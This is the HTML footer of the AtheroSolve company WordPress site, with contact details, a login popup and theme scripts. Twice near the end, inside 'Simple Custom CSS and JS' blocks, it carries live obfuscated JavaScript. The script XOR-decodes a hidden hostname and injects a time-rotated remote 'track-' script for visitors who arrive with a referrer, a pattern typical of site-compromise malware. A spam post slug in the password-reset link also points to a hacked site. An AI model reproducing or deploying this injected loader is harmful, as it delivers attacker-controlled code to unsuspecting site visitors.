			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
							<div class="logo_descr">We are an international healthcare company. We do research and develop a wide range of innovative products.</div>
                    		</div>

		</aside><aside id="text-3" class="widget_number_2 column-1_3 widget widget_text"><h5 class="widget_title">Contact Us</h5>			<div class="textwidget"><div class="margin-bottom">
  <div>AtheroSolve, Inc.</div>
  <div>701 Concord Avenue Street</div>
  <div>Cambridge, MA 02138</div>
  <div>info(AT)atherosolve.com</div>
</div>
<div class="margin-bottom">
  <div>Tel: +1 (617) 553-1015</div>
  <div>Fax: +1 (617) 294-5710</div>
  <div>Email: info(AT)atherosolve.com</div>
</div>


</div>
		</aside><aside id="text-4" class="widget_number_3 column-1_3 widget widget_text">			<div class="textwidget"><div id="unique_id" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="unique_id_widget" class="widget widget_socials"><h5 class="widget_title">Follow Us</h5>		<div class="widget_inner">
            <div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook" rel="noopener"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter" rel="noopener"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin" rel="noopener"><span class="icon-linkedin"></span></a></div></div>		</div>

		</aside></div>
<div class="widget_nav_menu">
<h5 class="widget_title">Menu</h5>
<ul>
<li><a href="#">Home</a></li>
<li><a href="#">Features</a></li>
<li><a href="#">About</a></li>
<li><a href="#">Research</a></li>
<li><a href="#">Publications</a></li>
<li><a href="#">News</a></li>
</ul>
</div ></div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">AtheroSolve, Inc. &copy; 2026 All Rights Reserved</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://atherosolve.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://atherosolve.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://atherosolve.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fatherosolve.com%2F2022%2F07%2F25%2Fdeep-throating-thai-spa-stavanger-eskorter-i-norge-real-escort-trondheim%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
		<div class="form_right">
			<div class="login_socials_title">You can login using your social profile</div>
			<div class="login_socials_list">
				<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_gplus"><span class="icon-gplus"></span></a></div></div>			</div>
			<div class="login_socials_problem"><a href="#">Problem with login?</a></div>
			<div class="result message_block"></div>
		</div>
	</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>

<script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};if (ALBERTINO_STORAGE['theme_font']=='') ALBERTINO_STORAGE['theme_font'] = 'Roboto Slab';ALBERTINO_STORAGE['theme_skin_color'] = '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color'] = '#ffffff';</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE['ajax_url']			 = 'https://atherosolve.com/wp-admin/admin-ajax.php';ALBERTINO_STORAGE['ajax_nonce']		 = 'd7143f0430';ALBERTINO_STORAGE['site_url']			= 'https://atherosolve.com';ALBERTINO_STORAGE['vc_edit_mode']		= false;ALBERTINO_STORAGE['theme_font']		= 'Roboto Slab';ALBERTINO_STORAGE['theme_skin']			= 'default';ALBERTINO_STORAGE['theme_skin_color']		= '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color']	= '#ffffff';ALBERTINO_STORAGE['slider_height']	= 100;ALBERTINO_STORAGE['system_message']	= {message: '',status: '',header: ''};ALBERTINO_STORAGE['user_logged_in']	= false;ALBERTINO_STORAGE['toc_menu']		= 'fixed';ALBERTINO_STORAGE['toc_menu_home']	= false;ALBERTINO_STORAGE['toc_menu_top']	= false;ALBERTINO_STORAGE['menu_fixed']		= true;ALBERTINO_STORAGE['menu_mobile']	= 1024;ALBERTINO_STORAGE['menu_slider']     = true;ALBERTINO_STORAGE['menu_cache']	= false;ALBERTINO_STORAGE['demo_time']		= 0;ALBERTINO_STORAGE['media_elements_enabled'] = true;ALBERTINO_STORAGE['ajax_search_enabled'] 	= true;ALBERTINO_STORAGE['ajax_search_min_length']	= 3;ALBERTINO_STORAGE['ajax_search_delay']		= 200;ALBERTINO_STORAGE['css_animation']      = true;ALBERTINO_STORAGE['menu_animation_in']  = 'bounceIn';ALBERTINO_STORAGE['menu_animation_out'] = 'fadeOutDown';ALBERTINO_STORAGE['popup_engine']	= 'pretty';ALBERTINO_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';ALBERTINO_STORAGE['contacts_maxlength']	= 1000;ALBERTINO_STORAGE['comments_maxlength']	= 1000;ALBERTINO_STORAGE['remember_visitors_settings']	= false;ALBERTINO_STORAGE['admin_mode']			= false;ALBERTINO_STORAGE['isotope_resize_delta']	= 0.3;ALBERTINO_STORAGE['error_message_box']	= null;ALBERTINO_STORAGE['viewmore_busy']		= false;ALBERTINO_STORAGE['video_resize_inited']	= false;ALBERTINO_STORAGE['top_panel_height']		= 0;</script><link property="stylesheet" rel='stylesheet' id='albertino-messages-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='albertino-prettyphoto-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/atherosolve.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/jquery.slidemenu.js' id='albertino-slidemenu-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.reviews.min.js' id='albertino-core-reviews-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.utils.min.js' id='albertino-core-utils-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.init.js' id='albertino-core-init-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/js/theme.init.min.js' id='albertino-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/social/social-share.js' id='albertino-social-share-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.js' id='albertino-messages-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.min.js' id='albertino-shortcodes-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose' id='albertino-prettyphoto-script-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8289a86a279601d6bf73b70df72ee761 --><!-- end Simple Custom CSS and JS -->
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type="text/javascript">
		var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
	var clicky_site_id = 101005717;
	(function () {
		var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
		( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
	})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101005717ns.gif" /></p></noscript>

</body>
</html>